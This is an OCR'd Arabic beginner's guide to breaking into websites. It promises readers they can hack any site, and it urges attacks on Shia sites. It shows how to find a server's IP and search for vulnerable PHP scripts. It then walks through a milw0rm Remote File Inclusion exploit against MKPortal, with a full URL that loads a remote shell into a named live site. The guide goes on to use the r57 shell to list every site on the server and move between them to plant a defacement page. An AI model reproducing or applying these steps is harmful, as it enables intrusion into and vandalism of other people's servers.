بسم الله الرحمن الرحيم

دررررب الأحـــــــرررراااااف

هذا الكتاب اهداء الى

دكتور ولف
xp-hacker2007@hotmail.fr
سعودي كفو
saudi_13579@hotmail.com
:HaCk 4 EvEr
hunter-ksa@w.cn

PDF created with pdfFactory Pro trial version www.pdffactory.com

البرونزي

asa_115@hotmail.com

منسم بس مرسم

zeen_hoom@hotmail.com

السفاح

alsfa7@usa.com

عزوز

hsham_1122@hotmail.com

والى كل من طلب مني هذا الكتاب *_^

ولايهون البقيه

PDF created with pdfFactory Pro trial version www.pdffactory.com

انا حقيقه فكرت في انزال كتاب خاص للمبتدئين فقط

لأني عانيت في بدايتي كثير في امور اختراق المواقع

كنت اسئل اقول وش معنى شل وشلون ارفعه وش معنى سكريبت وش معنى

ثغره وكيف اعرف اذا فيه ثغره او لا

اسئله كثير عانيت منها لكن بعد ما تعمقت في عالم الهكر وجدت ان كل

المبتدئين يسئلون مثل اسئلتي هذي واكثرهم متذمر من اختراق المواقع

يقولون لصعوبته بس رأيت انه سهل جداً جداً

كثير من المبتدئين يقولون ما في شروحات في المواقع لمبتدأ مثلي

يا مخاوي ما يعرف وش معنى سيرفر وشلون تبيه يرفع شل

طيب انا قلت ها لكتاب يكون كامل عن اختراق واستهداف موقع يعني في

راسك موقع اقرأ ها لكتاب وطبق معي والله ثم والله ثم والله لتخترق أي موقع يطب براسك

بس ركز

PDF created with pdfFactory Pro trial version www.pdffactory.com

اول شي راح نتطرق في اختراق المواقع الى الخطوات التاليه

١. ماهو الشل؟

٢. ماهي الثغرات؟

٣. ماهي خطوات اختراق موقع؟

٤. وكيف نرفع الشل؟

٥. وكيف نبحث عن سكريبت مصاب؟

٦. وعدد كبير من السكريبتات المصابه مع التطبيق عليها

٧. وش نسوي بعد مانرفع الشل؟

٨. كيف نرفع اندكس الاختراق؟

٩. كيف افتح موقع خاص بي؟

١٠. شرح لبرنامج ftp

١١. بعض الحيل لأختراق سيرفر او موقع معين

PDF created with pdfFactory Pro trial version www.pdffactory.com

هذي خطوات راح تتعلم منها تخترق أي موقع يطب براسك

انا قبل لأبدأ

احب ان اقول شئ عشان لاحد يتهمني بسرقه او ماشابه

يشهد الله ان هذا الكتاب كله من تأليفي انا

ومأخذت أي شئ من أي كتاب اخر او أي شرح اخر حتى الصور

انا واضعها وكامل الشروحات خاصه بي

واسمح لأي انسان ان ينقل أي شئ يريد من هذا الكتاب بس ان

يبتعد عن سرقت الحقوق

وانا أخلي مسؤليتي من أي شخص يستخدم هذا الكتاب ضد أي

موقع مسلم

لكن موقع عربي شيعي فيه اغاني فنا اتمنى منكم الا تبقونه

على هذه الشبكه العنكبوتيه

وانا اول من يساعدكم في هذا الشئ

PDF created with pdfFactory Pro trial version www.pdffactory.com

وقبل لأبدأ بأول خطوه اقرأ هذا الجدول زين واحفظه لأن فيه كلمات راح تصادفنا كثير وماراح نفهم معناها لو ماقرينا هالجدول

انا ماراح اكتب تعريف كامل انا بكتب الي ابيك تفهمه بس والباقي ولايهمك منه شئ

سيرفر	**كمبيوتر ذو مواصفات قويه من ناحية سرعة المعالج والأداء وسرعة اتصال عاليه** **وهذا هو الي يكون داخله المواقع وكل المواقع بمجلد اسمه home** **يعني لو قدرت ترفع شل على أي موقع بسيرفر راح تقدر تتحكم بكل المواقع الي على السيرفر**
سكريبت	**ملف مكتوب بلغة php أي خطأ في الملف نعتبره ثغره ونخترق عن طريقها**

PDF created with pdfFactory Pro trial version www.pdffactory.com

الثغره	عباره عن خطأ برمجي في السكريبت
الاستغلال	عباره عن كود يقوم بأستغلال الخطأ البرمجي (استغلال الثغره)
الفايل انكلود	نوع من انواع الثغرات وهو من اخطر انواع الثغرات وتعتبر الفايل انكلود اسهل ثغره واخطر ثغره

الي مكتوب بلأحمر مهم جداً يعني لازم تفهمه وتحفظه

لاتستصعب شئ من البدايه كل شئ سهل بس ركز

واوعدك بعد ماتكمل قرايت هالكتاب تكون فاهم كيف تخترق

وراح تقدر تخترق بعد هالكتاب

راح نبدأ بأول خطوه

انا ماراح اشرح شرح علمي كامل انا راح اكتب الي اشوفه يفيد المبتدأ وراح ابتعد عن الاسلوب العلمي الي يبعد المبتدأ عن جو الموضوع ويخليه يستصعب الهكر بصفه عامه

وراح نبدأ بأول خطوه

PDF created with pdfFactory Pro trial version www.pdffactory.com

ماهو الشل؟

الشل عباره عن ملف يتم كتابته بلغة البي اتش بي (php) ويقوم هذا الملف بتوجيه اوامر لسيرفر لفتح مجلد معين او رفع اندكس اختراق او أي شئ اخر تريد ان تعمله فبهذا الملف تعمل أي شئ تريد بسيرفر...

هذا الشل يتم رفعه عن طريق الثغرات الموجوده بسكريبتات المركبه بالمواقع

هذا اهم شئ لابد انك تعرفه عن الشل وهذا انت عرفته

ننتقل للخطوه الثانيه

PDF created with pdfFactory Pro trial version www.pdffactory.com

ماهي الثغرات؟

الثغرات هي اصعب شئ في الهكر لابد ان تتعمق فيها اكثر

وبرفق كتاب هذا الباب خاص عن الثغرات

****والثغرات تحتاج الى انسان يتحلى بصبر****

ابيك تفهم بلأول نقطتين مهمه جداً

- **لما تبي تفتح لك موقع تروح تدور شركة استضافه**
- **شركة الاستضافه هذي يكون عندهم شئ اسمه سيرفر**

السيرفر يكون على كمبيوتر نظامه لينكس مو زي انظمتنا ويندوز

PDF created with pdfFactory Pro trial version www.pdffactory.com

نظامهم لينكس وهو اسرع بكثير من الويندز واقوى منه

^_*

كل سيرفر يكون بداخله مواقع

في غلطه كثير من المبتدئين يقع بها وهو لما يبي يرفع شل

<<بعد قليل راح افهمكم على طريقة رفع شل

انه لما يبي يرفع شل يروح يدور لثغرات المنتدى vb

او السكريبتات المركبه على الموقع

وفي الاخير اذا مالقي ثغره يقول يالله مأقدرت اخترق الموقع

لا ياحبيبي *_^

انت لما تبي تخترق موقع تطلع أي بي السيرفر الي عليه الموقع

لأن لاتنسى اني قلت لكم ان كل موقع يكون داخل سيرفر وكل

سيرفر يكون داخله مواقع كثيره

وانت لما ترفع شل على أي موقع موجود بسيرفر راح تتحكم

بسيرفر كله والتحكم بسيرفر كله يعني التحكم بالمواقع الموجوده

بسيرفر

والتحكم كما قلنا بلأول يكون عن طريق الشل

PDF created with pdfFactory Pro trial version www.pdffactory.com

اذا مافهمت العباره الي فوق فقرها اكثر من مره وراح تفهم

بس أهم شئ التركيز *_^

- النقطه الثانيه الي حبيت اقلكم عليها

ان الثغرات موجوده بشئ اسمه سكريبت

بتسئلني وتقولي يامخاوي وش السكريبت ؟

انا اقلك حبيبي وش السكريبت

السكريبت عباره عن ملف يتم كتابته بلغة البي اتش بي (php)

وكل صاحب موقع مركب سكريبتات بموقعه

بتقلي ليه يامخاوي اصحاب المواقع يركبون سكريبتات وش

الفائده منه؟

انا اقلك

الحين السكريبت كما قلت عباره عن ملف مكتوب بلغة php

يقوم هذا الملف بخدمة اصحاب المواقع ويسهل لهم امور كثيره

مثل المنتدى هو عباره عن سكريبت

احياناً وانت تتصفح بعض المواقع تلاقي مكتوب في رئيسية

الموقع

PDF created with pdfFactory Pro trial version www.pdffactory.com

مركز التحميل

او

ألبوم الصور

او

سجل الزوار

او

مكتبة البرامج

وغيرها غيرها الكثير

وراح اكتب انواع كثيره من السكريبتات المشهوره عشان تقدر تبحث عنها وترفع شل عن طريقها في هذا الكتاب

الحين راح استعرض لكم بعض صور السكريبتات عشان تفهمها زين

لأني ماودي اتعدا خطوه الا وانا متأكد انك فاهم كل شئ

مكتبة البرامج
مكتبة الفوتشوب
البوم الصور
هذي من انواع
السكريبتات المشهوره
والخطيره الي بها
ثغرات

لما تظغط على مثلاً مكتبة البرامج تلاقي برامج كثيره

PDF created with pdfFactory Pro trial version www.pdffactory.com

هذا سكريبت

انا قلت انه يسهل على اصحاب الموقع

شفتم كيف صاحب الموقع اصلا ماحمل ولا رفع برنامج بس رفع

السكريبت والسكريبت بداخله البرامج *_^

الي يهمنا من الكلام هذا كله ان الثغره توجد داخل السكريبت

ويبي لنا نستغلها

عشان نقدر نرفع شل

الثغره عباره عن خطأ برمجي

وحنا لازم نجيب كود استغلال عشان نقدر نستغل هذا الخطا

ونرفع شل

وراح نتطرق لثغرات والاستغلال اكثر بعد اشوي

الثغرات انواع

فايل انكلود

SQL

XSS

وانواع كثيره لكن هذي اهم ثلاثه واشهرها

واخطرها واسهلها الفايل انكلود

وراح يكون شرح كامل عن الفايل انكلود لحد ماتطبق على موقع

من خلال الي راح اكتبه هنا

PDF created with pdfFactory Pro trial version www.pdffactory.com

وهذا شرح كامل لأهم انواع الثغرات

في هذا الكتاب وانا استفدت منه كثير

وهذا هو رابط الكتاب

http://www.hack15.com/Exploits.rar

وبااسوورد فك الظغط

كلمة مرور فك الضغط

hack15

PDF created with pdfFactory Pro trial version www.pdffactory.com

ماهي خطوات اختراق موقع؟وكيف نرفع الشل؟

خطوات اختراق موقع هي الاتي

اول شئ حدد الموقع الي تبي تخترقه

وانا راح اختار مثلاً موقع بيت الهكر

رابط الموقع

http://www.v99x.com/vb/index.php

اول شئ نطلع أي بي السيرفر

وهذا شرح بصور لأستخراج أي بي السيرفر الي مركب عليه الموقع

اول شئ نظغط على ابدأ بعدين تشغيل ونكتب الامر

Cmd

ونظغط انتر

PDF created with pdfFactory Pro trial version www.pdffactory.com

بعدين تفتح لنا شاشه سوداء

شوفوا بعد ماكتبنا

Ping www.v99x.com

وظغطنا انتر وش صار

طريقة نسخ الاي بي لتسهيل عليكم

بتكون بالخطوات هذي

اول شئ حط الماوس على الشاشه السوداء الي فيها الاي بي

PDF created with pdfFactory Pro trial version www.pdffactory.com

اظغط الماوس اليمين

بيجيك خيارات اول خيار

الي هو وضع علامه اظغط عليه

بعدين حدد على الاي بي

بعدين



على هالأداه اظغط بيجيك خيارات من ضمنها تحرير
اظغط على تحرير
بيجيك خيارات ثانيه من ضمنها نسخ اظغط نسخ
وخلاص انسخ *_^

الحين عرفنا نطلع الاي بي وننسخه<<والله الي يسمعه يقول

مخترع صاروخ*_^

المهم نروح نبحث عن السكريبتات المركبه على السيرفر

بتقلي يامخاوي وشلون ابحث عن السكريبتات المركبه في السيرفر

انا اقلك على الطريقه

روح احدا مواقع البحث غير قوقل

PDF created with pdfFactory Pro trial version www.pdffactory.com

وانا افضل

www.msn.com

في خانة البحث نكتب الاي بي بهذي الطريقه

ip:75.126.81.157



اذا كتبتم كذا ip:75.126.81.157

فراح يطلع لكم كل المواقع الي على السيرفر

واذا تبي تبحث عن سكريبت معين

فتكتب اسم السكريبت بعد الاي بي

مثلاً تبي تبحث عن سكريبت

اسمه

MKPortal

فيكون كتابة البحث عن هذا السكريبت بهذي الطريقه

ip:75.126.81.157 MKPortal

PDF created with pdfFactory Pro trial version www.pdffactory.com

وهذي صوره لتوضيح اكثر



والان راح اكتب لكم سكريبتات خطيره لما تبي تخترق موقع ابحث عنها

علماً ان كل كلمه راح اكتبها تحت كل ماعليك ان تضعها بعد رقم أي بي السيرفر

احياناً تبحث وماتلاقي يطلع لك شئ هذا معناته ان مافي سكريبت مركب على أي موقع بسيرفر بنفس الاسم الي بحثت عنه

powered by

لأستخراج كامل السكريبتات المركبه على السيرفر

Warning

لأستخراج الأخطأ

Upload

هذا لأستخراج مركز التحميل

PDF created with pdfFactory Pro trial version www.pdffactory.com

ومركز التحميل له طرق كثيره جداً

منها

بالعربي اكتب بعد رقم الاي بي

مركز التحميل

وانا افضل البحث عن السكريبت بأسمه العربي

لأن اكثر اصحاب المواقع يشيل اسم السكريبت من اخر الصفحه

ويكتب جميع الحقوق محفوظه وقتها ماراح يطلع

لهذا اكتب اسمه بالعربي اشوف انه افضل بكثير

MKPortal

للبحث عن المجلات

aspjar guestbook

للبحث عن سجل الزوار

او تكتب بالعربي سجل الزوار وراح تجيك

ايضاً لسجل الزوار

XP Book

وهذا سكريبت خطير

images ٤

PDF created with pdfFactory Pro trial version www.pdffactory.com

Images

Glary

Downloads

PhpBB

Powered by : Down Asaher v 2.5

هذي هنا سكريبتات خطيره

ايضاً بالعربي اكتبوا وانا افضل ألكتابه بالعربي مثل ماقلت

مثل كتابة

بعد الاي بي

سجل الزوار

مكتبة البرامج

مركز التحميل

المجله

البوم الصور

PDF created with pdfFactory Pro trial version www.pdffactory.com

وغيرها غيرها الكثير

ابحث وراح تجد اكثر من سكريبت مصاب بكل سيرفر

وكل سكريبت تلاقيه روح ابحث عن ثغراته بطريقتين
الي راح احطه لك الان الاوله موقع
/http://www.milw0rm.com

والثانيه عن طريق أي موقع بحث والطريقه موجوده تحت بصور

وراح تقدر ترفع شل بأذن الله

مثلا تقول لي يامخاوي انا لقيت سكريبت
اسمه MKPortal

من وين اجيب الأستغلال حقه
انا اقلك حبيبي

في مواقع مختصه بثغرات السكريبتات كل يوم ينزلون اكثر من
اربعه ثغرات

PDF created with pdfFactory Pro trial version www.pdffactory.com

طيب انا اعطيك رابط الموقع اول شئ

/http://www.milw0rm.com

وهذي هنا صوره للموقع وفيها بعض الشروحات

طيب بعد ماظغطنا على بحث(search) فتحت لنا هالصفحه

PDF created with pdfFactory Pro trial version www.pdffactory.com

وبعد كتابة اسم السكريبت المصاب في الفراغ

طلع لنا الثغرات وهذي صوره من الي طلع لنا

احنا راح نجرب اول ثغره وهي من نوع Remote File Inclusion

PDF created with pdfFactory Pro trial version www.pdffactory.com

لأنه خطيره وسهله جداً جداً

نظغط على اول ثغره

MKPortal NoBoard Module (BETA)
Remote File Inclusion Vulnerability

MKPortal

هذا اسم الثغره

PDF created with pdfFactory Pro trial version www.pdffactory.com

```
#  \__, |\___/ \___/|_| |_|___(_)_| |_|\___|\__|
#    __/ |
#   |___/
```

M5AUI ALHM

راح تفتح لنا هالصفحه

```
##############################################################
#Program Title ###############################################
#MKPortal NoBoard (BETA)
#
#Script Download ############################################
#http://www.mkportal.it/index.php?ind=downloads&op=entry_view&id
#
#d0rk ########################################################
#"MK noboard"
#
#Spl0it ######################################################
#http://[ site ]/mkportal/include/user.php?MK_PATH=[ shell ]?
#
#vuln discovered by ##########################################
#FiSh
#
#shoutz: MurderSkillz, z3r0, milf, godXcel, clorox, katalyst, Sy
#sCuZz, canuck, Vipsta, c0ma, grumpy, SiCk, trintitty, 13337.org
#<S>, Bernard, and everyone else at g00ns.net
##############################################################

# milw0rm.com [2007-07-14]
```

انت بتقول يامخاوي انا جيت هنا عشان أخذ استغلال ثغرة السكريبت وهنا مكتوب اشياء كثيره وين الأستغلال؟؟ ؟

هذا الرابط هنا هو الاستغلال حق الثغره

في ناس يقول كيف اعرف الاستغلال

أستغلال ثغرات الفايل انكلود

دائما يجي تحت او بجنب كلمة

Example

او يجي اخره

shell.txt

او

PDF created with pdfFactory Pro trial version www.pdffactory.com

[shell]?

عرفنا الاستغلال بقى علينا نعرف وش نسوي
قبل لاتعرف بعض المصطلحات المهمه في هذا الاستغلال

http://[site]/mkportal/include/user.php?MK_PATH=[shell]?

[site]>>هذي هنا بدلها تحط رابط الموقع

مثلا نقول ان الموقع

رابطه كذا

www.zafrah.net/mkportal

mkportal>>هذا السكريبت المصاب

mkportal/include/user.php?MK_PATH
هذا الاستغلال حق الثغره

=[shell]?
وبدل هذي هنا تحط رابط الشل كامل
مثلاً تقول ماعندي شل او ماعندي موقع عشان ارفع عليه شل

PDF created with pdfFactory Pro trial version www.pdffactory.com

راح اعطيك اخر هالكتاب شرح كامل لفتح موقع مجاني ورفع الشل وكل شئ راح يتعلق بمشكلة الشلات

وبعد ماحطينا رابط الشل يكون الاستغلال هكذا

http://www.zafrah.net/mkportal/include/user.php?MK_PATH=http://www.members.lycos.co.uk/powerhosting/ch99.txt?

لاتنسى بعد كلمة txtتحط علامة استفهام مثل ماوضعت انا

\

طيب نفترض ان لقيت ثغرات في المليورم لكن مو منوع فايل انكلود

فقدامك طريقتين يأما تروح تبحث عن شروح عن طريقة استغلال نوع ثغره معينه

ويأما تروح قوقل

وراح تلاقي شروح عنها مثل

تروح قوقل وتكتب

PDF created with pdfFactory Pro trial version www.pdffactory.com

الثغرات كثيره بكل سكريبت أنت ابحث وابتعد عن اليئس لعلك تواجه صعوبه في اول مره تستهدف موقع لكن المره الثانيه والثالثه خلاص تحس ان الامر سهل جداً ومايحتاج له شروحات ولا شئ...

واسهل سيرفر راح تقدر ترفع عليه شل هو السيرفر الي مواقعه كثير والسكريبتات المركبه على المواقع كثيره وقتها بس ابحث عن أي سكريت سهل واخترق وانا اخوك

^_*

واحياناً تلاقي سكريبت وتبي تطلع ثغرات جديده انت تروح تحمل السكريبت في جهازك ووبرنامج اسمه JAAScoisX- Code يطلع لك الاخطاء الحاصله بسكريبت وانت عليك الاستغلال

انا ماشوف هالطريقه له داعي فهمها بنسبه للمبتدئيين لأنه لو تعمق فيها وهو لسى مبتدأ راح يحس الهكر صعب

PDF created with pdfFactory Pro trial version www.pdffactory.com

لهذا اتركها بعد فهمك لكل مافي هذا الكتاب وقدرتك على التطبيق وقتها تعلم باقي العلوم المتطوره

وانا مؤلف هالكتاب على اساس ابتعد عن شئيين الاول طولت الكلام الي مالها داعي

الثاني ابعاد المبتدأ عن الامور الصعبه والكلام الي يخليه يبطل يدخل في عالم الهكر

نكمل شرحنا

بعد ماحطيت استغلال ثغرة

Remote File Inclusion

وحطيت رابط الشل خل نشوف الشل بيفتح لنا او لا

اذا فتح معناتها ان الثغره مو مرقعه بسكريبت

PDF created with pdfFactory Pro trial version www.pdffactory.com



تم رفع الشل ولله الحمد

بعض المبتدئين يمر بأشياء منها اول مايحط رابط الشل والاستغلال يجيه صفحة خطأ او يحوله الرابط للمنتدى او رئيسية الموقع

وغيرها...الخ...!

هنا راح اقلك ان الثغره مرقعه يعني ماتقدر تخترق عن طريقها دور سكريبت غيره

PDF created with pdfFactory Pro trial version www.pdffactory.com

وبنفس الطريقه الي طبقناها على السكريبت mkportal طبق على أي باقي السكريبت

من ناحية البحث عن السكريبت في السيرفر

ومن ناحية البحث عن استغلالها

وكل شئ طبقه بنفس ماسويت في هذا السكريبت mkportal

وارفع شلك وراح تصل للي تبغاه في اقل من مما تتوقع بس التركيز اهم شئ في الهكر كله *_^

طيب بتقولي يامخاوي الحين انا رفعت شل وش اسوي بعدين انا بقلك الان وش تسوي

اول شئ انا احب شل r57 لهذا بغير هذا الشل وبحط r57

اول شئ تسويه هو انك تستعرض كل المواقع الي على السيرفر

وقبل لاتستعرضها ابقلك اشياء مهمه جداً

PDF created with pdfFactory Pro trial version www.pdffactory.com



وراح اشرح بعض الاشياء المهمه لكي تفهمها زين

safe_mode: OFF

السيف مود=الوضع الامن

اذا كان اوف off وقتها تقدر تلعب بسيرفر بكيفك

بس لما تجي تلاقي مكتوب

safe_mode: on

وقتها يبي لك تتخطى الوضع الامن

وانا دامي وضعت هذا الشرح للمبتدئيين فعناتها لايهم هذاي

بداية أي واحد

ولكن لما تريد تتخطى الوضع الامن فتلاقي شروحات كثير

وبالفديو كمان

^_*

اسم مستخدم الموقع

PDF created with pdfFactory Pro trial version www.pdffactory.com

كل موقع داخل السيرفر له اسم مستخدم خاص به
وبهذا الاسم تتنقل داخل السيرفر مو برابط

الصلاحيه

الصلاحيات انواع

Root وهذا مدير السيرفر كامل يعني يتحكم بكل شئ بكيفه
يحذف ويضيف ويعدل كل شئ بيده

User هذا اسم مستخدم الموقع
وهو بأمكانه حذف تعديل اضافة كل شئ يريد بموقعه بس
يعني لو رفعت شل يوم من الايام ولقيت صلاحيتك user
تقدر تسوي أي شئ بالموقع الي انت به بس مواقع ثانيه على
نفس السيرفر ماتقدر تسوي فيها شئ مره

Nobody في هذي الصلاحيه تقدر تعدل وتحذف وتنسخ وتسوي
الي تبي في المجلدات المصرحه تصريح ٧٧٧
والمجلدات الغير مصرحه بتصريح ٧٧٧ ماتقدر تعدل فيها ولا
تقدر تسوي شئ بها مره

يعني زي انا الحين في الشل هذا صلاحيتي
Nobody

PDF created with pdfFactory Pro trial version www.pdffactory.com

ومعناها زائر,

طيب الحين حنا رفعنا شل وعرفنا صلاحيتنا وعرفنا مكان تواجدنا بسيرفر بقي علينا نعرف وشلون نطلع المواقع الي بسيرفر

نطلعها بهذا الامر

ls -la /etc/valiases

نحط هذا الامر في مكان الاوامر الي ذكرته لكم فوق
ونظغط انتر ويفتح لنا مربع فوق كبير موجوده به المواقع وهذي صوره راح تبين لك الوضع كامل
راح استخدم في الباقي شل r57,
لسهولته

PDF created with pdfFactory Pro trial version www.pdffactory.com

```
total 308
drwxr-xr-x   2 root     root 4096 Oct 31 03:13 .
drwxr-xr-x  58 root     root 8192 Nov  1 04:29 ..
-rw-r--r--   1 afaakco  mail   15 Sep 11 17:57 aafaak.com
-rw-r--r--   1 shomoa   mail   12 Sep  9 11:14 adwa.alshomoa.net
-rw-r--r--   1 baradoc  mail   15 Sep 13 21:20 albaradoni.com
-rw-r--r--   1 algabaly mail   12 Apr  6  2007 algabalyhospital.com
-rw-r--r--   1 newghad  mail   22 Sep 11 18:09 alghadyem.net
-rw-r--r--   1 babel    mail   15 Jun 19 02:38 alhamdi.net
-rw-r--r--   1 ikleelne mail   15 Oct 15 00:33 alikleel.net
-rw-r--r--   1 kebsico  mail   11 Apr  7  2007 alkebsi.com
-rw-r--r--   1 maqalihn mail   15 Jul 17 20:14 almaqalih.net
-rw-r--r--   1 marasm   mail   10 Sep 20 01:13 almarasi.net
-rw-r--r--   1 almutwak mail   12 Apr  8  2007 almutwakel.com
-rw-r--r--   1 rumey    mail    9 Apr  7  2007 alrumeyshi.com
```

تحت كلمة root الثانيه اسامي مستخدمين المواقع

صلاحية المجلدات

هذي هنا كلـــها اسامي مستخدمين المواقع بهلأسامي تتنقل للموقع

هذي هنا روابط المواقع الموجوده بسيرفر تختار اي موقع
وتاخذ اسم المستخدم وتتنقل والحين بفهمك اكثر

طيب نختار موقع لننتقل له

rw-r--r-- 1 afaakco mail 15 Sep 11 17:57 - aafaak.com

هذا هنا السطر فيه رابط الموقع واسم المستخدم والصلاحيه

يهمنا اسم المستخدم ناخذه وهو

Afaakco

PDF created with pdfFactory Pro trial version www.pdffactory.com

designt اسم مستخدم الموقع الي انا بداخله الان

هذا شل r57

لما نبغى ننتقل نحط في سطر تواجدك بسيرفر
هالأمر

/home/????/public_html/

Home هذا مجلد داخله المواقع

؟؟؟<<بدل علامة الاستفهام حط اسم مستخدم الموقع الي تبي
تنتقل له
هذا كل مايهمك ودامنا نبي ننتقل لموقع اسم مستخدمه
Afaakco

فبيكون الأمر هكذا

/home/Afaakco/public_html/

PDF created with pdfFactory Pro trial version www.pdffactory.com

خل نشوف الحين الصوره هل تم النقل ام لا

وعشان تتأكد ان تم النقل في شل r57 تلاقي كتابات باللوان الاحمر اعلى الشل اخر سطر فيها هو مكان تواجدك *_^

طيب دام صلاحيتك Nobody

وقلنا ان هالصلاحيه مايمديك تسوي شئ ماغير تتنقل وتشوف اما تحذف تعدل ترفع ماتقدر غير في مجلد تصريحه لازم يكون ٧٧٧

وحنا نبي نرفع اندكس اختراق

وش السواه ؟؟

انا اقلكم وش السواه

نروح نبحث عن مجلد تصريحه ٧٧٧

بتقلي كيف

PDF created with pdfFactory Pro trial version www.pdffactory.com

